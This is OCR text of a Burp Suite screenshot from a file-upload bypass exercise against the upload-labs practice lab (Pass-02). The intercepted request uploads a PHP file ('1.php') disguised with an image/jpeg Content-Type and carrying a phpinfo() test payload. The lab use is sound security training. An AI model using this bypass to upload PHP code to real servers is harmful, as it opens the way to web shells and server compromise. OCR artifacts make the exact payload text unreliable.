 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-02/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------1639519334122
12 Content-Length: 324
13
14 -----------------------------1639519334122
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17 <?phpphpinfo();?>
18 -----------------------------1639519334122
19 Content-Disposition: form-data; name="submit"
20
21 □□
22 -----------------------------1639519334122--
23
? Search... S 中 0 matches